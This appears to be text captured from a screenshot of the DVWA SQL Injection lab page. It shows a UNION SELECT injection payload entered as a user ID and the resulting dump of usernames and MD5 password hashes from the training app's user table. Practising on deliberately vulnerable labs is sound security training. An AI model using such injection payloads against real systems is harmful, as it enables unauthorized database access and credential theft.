 Vulnerability: SQL Injection
User ID:
1' union select user, passw
Submit
ID: 1' union select user, password FROM dvwa.users -- '
First name: admin
Surname: admin
ID: 1' union select user, password FROM dvwa.users -- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user, password FROM dvwa.users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password FROM dvwa.users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password FROM dvwa.users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password FROM dvwa.users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password FROM dvwa.users -- '
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee